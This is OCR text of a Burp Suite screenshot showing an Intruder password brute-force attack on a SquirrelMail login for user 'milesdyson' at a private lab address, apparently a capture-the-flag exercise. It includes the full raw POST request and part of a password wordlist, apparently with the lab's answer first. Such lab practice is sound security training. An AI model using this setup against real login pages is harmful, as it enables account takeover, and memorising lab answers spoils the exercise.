 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × 2 × +
? Sniper attack Start attack
Payloads
Payload position: All payload positions
Target http://10.10.47.6 Update Host header to match target
Payload type: Simple list
Payload count: 31
Add § Clear § Auto §
Request count: 31
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.47.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://10.10.47.6
10 Connection: keep-alive
11 Referer: http://10.10.47.6/squirrelmail/src/login.php
12 Cookie: SQMSESSID=010b1n1ssi7pkc6b0pqcf55vj3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login_username=milesdyson&secretkey=§test§&js_autodetect_results=1&just_logged_in=1
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
Add Enter a new item
Add from list... [Pro version only]